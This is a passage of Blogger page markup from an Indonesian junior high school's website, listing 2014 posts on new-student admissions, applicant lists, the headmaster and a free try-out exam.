class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/GALLERI' rel='tag'>GALLERI</a>,
<a href='https://smp.assaadah.sch.id/search/label/POPULAR%20POST' rel='tag'>POPULAR POST</a>,
<a href='https://smp.assaadah.sch.id/search/label/PRESTASI' rel='tag'>PRESTASI</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAesJ0QxHWGEc5LJQRNsZwOlZavldyG43RMhziNJbbPrasGAAGqYr6JstKpc2Xeh3nfu48ZDKm54QD_QSruLnJHp1xI33DpCsAGVYBm3WZh8v8ZhdHAo4CFcwaeNq9W_z9vEkVKmjvzSY/s72-c/Brosur+2015+2016+3+Belakang+copy.jpg",'PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN 2014 -2015'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html'>
PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN 2014 -2015
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-11-10T17:51:00-08:00'>17.51</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN?max-results=5' rel='tag nofollow'>PENGUMUMAN</a>
<b>,</b>
<a href='https://smp.assaadah.sch.id/search/label/POPULAR%20POST?max-results=5' rel='tag nofollow'>POPULAR POST</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary6918875075768325276'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAesJ0QxHWGEc5LJQRNsZwOlZavldyG43RMhziNJbbPrasGAAGqYr6JstKpc2Xeh3nfu48ZDKm54QD_QSruLnJHp1xI33DpCsAGVYBm3WZh8v8ZhdHAo4CFcwaeNq9W_z9vEkVKmjvzSY/s1600/Brosur+2015+2016+3+Belakang+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="226" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAesJ0QxHWGEc5LJQRNsZwOlZavldyG43RMhziNJbbPrasGAAGqYr6JstKpc2Xeh3nfu48ZDKm54QD_QSruLnJHp1xI33DpCsAGVYBm3WZh8v8ZhdHAo4CFcwaeNq9W_z9vEkVKmjvzSY/s1600/Brosur+2015+2016+3+Belakang+copy.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8m_MgibO4DRk52ITRJ9Olv6nZ8y5vQ4AHcmLR14GLjb08ThAw-qcPr-PhV-T0ge8gZwny1I0tY37anSCkFm1H7XOQCdPsn4kzON6P_dKU8lfhHe1UuI-OIPBoQxbxzk4ovLkCSzAF60s/s1600/Brosur+2015+2016+3+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="226" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8m_MgibO4DRk52ITRJ9Olv6nZ8y5vQ4AHcmLR14GLjb08ThAw-qcPr-PhV-T0ge8gZwny1I0tY37anSCkFm1H7XOQCdPsn4kzON6P_dKU8lfhHe1UuI-OIPBoQxbxzk4ovLkCSzAF60s/s1600/Brosur+2015+2016+3+copy.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJVAvAp_PK51o4heV-Hj0abejncIZe6QUn2-TRHzLijUKUQZZz3M4MGH8WxdNLGi2B52Whh3Zy4v8PANZfHCKBJwGwOu5TJWA3w4yYJghHLzTcMkDi6RsxBcn5PjorLYtJTkezoeKrtKg/s1600/Brosur+2015+2016+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><br /></a></div>
<br />
<div style="text-align: center;">
Brosur Penerimaan Peserta Didik Baru Tahun Pelajaran 2015-2016</div>
<div style="text-align: center;">
SMP BP Ma'arif NU Assa'adah</div>
<div style="text-align: center;">
Sampurnan Bungah Gresik<br />
Pendaftaran Siswa Baru, Pondok Pesantren Qomaruddin, Bungah, Gresik</div>
<br /></div>
<script type='text/javascript'>createSnippet("summary6918875075768325276");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html&title=PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN 2014 -2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html&title=PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN 2014 -2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html&title=PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN 2014 -2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-11-10T17:51:00-08:00'>17.51</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=6918875075768325276&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6918875075768325276&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6918875075768325276&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6918875075768325276&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6918875075768325276&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6918875075768325276&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN' rel='tag'>PENGUMUMAN</a>,
<a href='https://smp.assaadah.sch.id/search/label/POPULAR%20POST' rel='tag'>POPULAR POST</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Jumat, 12 September 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr5DPdpIoeTEvYIWcKFFtCqT0VqmRk5zfSPqOcUwQdJ5arL8-BykW-wbc0CcHlc-1mm_2VpQXtzj1_AYo8WiZM-FzbIZL6fZkm3Re2KFC_7d7oIqnpK3Wen4R7Yz_ItfZG8LRSZ41Cuj8/s72-c/nawadlir.jpg",'KEPALA SEKOLAH SMP BP MA'ARIF NU ASSA'ADAH'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html'>
KEPALA SEKOLAH SMP BP MA'ARIF NU ASSA'ADAH
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-09-12T23:39:00-07:00'>23.39</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/GALLERI?max-results=5' rel='tag nofollow'>GALLERI</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html#comment-form'><span>
2</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary6253309576602912523'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr5DPdpIoeTEvYIWcKFFtCqT0VqmRk5zfSPqOcUwQdJ5arL8-BykW-wbc0CcHlc-1mm_2VpQXtzj1_AYo8WiZM-FzbIZL6fZkm3Re2KFC_7d7oIqnpK3Wen4R7Yz_ItfZG8LRSZ41Cuj8/s1600/nawadlir.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr5DPdpIoeTEvYIWcKFFtCqT0VqmRk5zfSPqOcUwQdJ5arL8-BykW-wbc0CcHlc-1mm_2VpQXtzj1_AYo8WiZM-FzbIZL6fZkm3Re2KFC_7d7oIqnpK3Wen4R7Yz_ItfZG8LRSZ41Cuj8/s1600/nawadlir.jpg" width="213" /></a></div>
<div style="text-align: center;">
KEPALA SEKOLAH</div>
<div style="text-align: center;">
AH. NAWADLIR, S.Pd</div>
</div>
<script type='text/javascript'>createSnippet("summary6253309576602912523");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html&title=KEPALA SEKOLAH SMP BP MA&#39;ARIF NU ASSA&#39;ADAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html&title=KEPALA SEKOLAH SMP BP MA&#39;ARIF NU ASSA&#39;ADAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html&title=KEPALA SEKOLAH SMP BP MA&#39;ARIF NU ASSA&#39;ADAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-09-12T23:39:00-07:00'>23.39</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html#comment-form' onclick=''>
2 komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=6253309576602912523&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6253309576602912523&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6253309576602912523&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6253309576602912523&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6253309576602912523&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6253309576602912523&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/GALLERI' rel='tag'>GALLERI</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sabtu, 26 April 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLOg6VddixaRKyaaAIkC6lJMXA8-srW_mRZZNZHJpvrSd_tlm_Lfc2QrQCxB9Z8j7dS_zfx89zfwVy38OtDAS9t2CjYoX8L_XDUAcbEHo5gEjKPAe7Wg5jiM-dkSPvRmygJFot1wRBjEw/s72-c/0001.jpg",'CALON PESERTA DIDIK BARU (Update Tgl 29/4/14)'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html'>
CALON PESERTA DIDIK BARU (Update Tgl 29/4/14)
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-04-26T18:46:00-07:00'>18.46</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN?max-results=5' rel='tag nofollow'>PENGUMUMAN</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary909950528623409338'><div style="text-align: center;">
Berikut kami sampaikan daftar nama calon peserta didik baru yang terdaftar hingga tgl 29 April 2014. Pendaftaran Gelombang I Akan di tutup pada tanggal 30 April 2014.</div>
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLOg6VddixaRKyaaAIkC6lJMXA8-srW_mRZZNZHJpvrSd_tlm_Lfc2QrQCxB9Z8j7dS_zfx89zfwVy38OtDAS9t2CjYoX8L_XDUAcbEHo5gEjKPAe7Wg5jiM-dkSPvRmygJFot1wRBjEw/s1600/0001.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLOg6VddixaRKyaaAIkC6lJMXA8-srW_mRZZNZHJpvrSd_tlm_Lfc2QrQCxB9Z8j7dS_zfx89zfwVy38OtDAS9t2CjYoX8L_XDUAcbEHo5gEjKPAe7Wg5jiM-dkSPvRmygJFot1wRBjEw/s1600/0001.jpg" width="209" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0n7wuui61l0GWW8k7axvD36WFePaYW7W0ivRL8l9XCuIFwv1ehODF2LPPigCsfNrJJ1uyV4S9-V64mVLRdjJjCQBjDzZ90zQFFeAbVI6tJBfGrmncJJGdgvbIoah2a-Lay7X1ti9F-K4/s1600/0002.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0n7wuui61l0GWW8k7axvD36WFePaYW7W0ivRL8l9XCuIFwv1ehODF2LPPigCsfNrJJ1uyV4S9-V64mVLRdjJjCQBjDzZ90zQFFeAbVI6tJBfGrmncJJGdgvbIoah2a-Lay7X1ti9F-K4/s1600/0002.jpg" width="209" /></a></div>
<br />
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
<span style="color: red;">Pendaftar Gelombang I : Gratis Biaya Pendaftaran</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Pendaftaran Gelombang II Dibuka Mulai 1 Mei s.d 30 Juni 2014</div>
</div>
<script type='text/javascript'>createSnippet("summary909950528623409338");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html&title=CALON PESERTA DIDIK BARU (Update Tgl 29/4/14)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html&title=CALON PESERTA DIDIK BARU (Update Tgl 29/4/14)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html&title=CALON PESERTA DIDIK BARU (Update Tgl 29/4/14)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-04-26T18:46:00-07:00'>18.46</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=909950528623409338&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=909950528623409338&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=909950528623409338&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=909950528623409338&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=909950528623409338&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=909950528623409338&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN' rel='tag'>PENGUMUMAN</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Selasa, 01 April 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBEGU1ep-9v5MUWThktY2b2nPV240n1RXch4jIy8YCL1jrwNFZwyUr0QPFtCCpMBT6dwa5UVRDXJxc1Vm12xRDewUl5h48kSv1zBxfHj7YcaQ0FychbLCWsa5Q3YJkOUcO3i-Z0dMIJLg/s72-c/0001.jpg",'TRY OUT AKBAR SUKSES USBN'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html'>
TRY OUT AKBAR SUKSES USBN
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-04-01T19:13:00-07:00'>19.13</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/LAIN%20LAIN?max-results=5' rel='tag nofollow'>LAIN LAIN</a>
<b>,</b>
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN?max-results=5' rel='tag nofollow'>PENGUMUMAN</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary612903808899528497'><div style="text-align: center;">
Dalam Rangka menyukseskan pelaksanaan Ujian Akhir Berstandar Nasional, SMP MA'ARIF NU ASSA'ADAH mengadakan Try Out Akbar tingkat SD/MI sederajat yang akan dilaksanakan pada tanggal:</div>
<div style="text-align: center;">
<b>Pendaftaran : 1 s.d 15 April 2014</b></div>
<div style="text-align: center;">
<b>Pelaksanaan : 19 April 2014</b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b>TANPA DIPUNGUT BIAYA APAPUN</b></div>
<div class="separator" style="clear: both; text-align: center;">
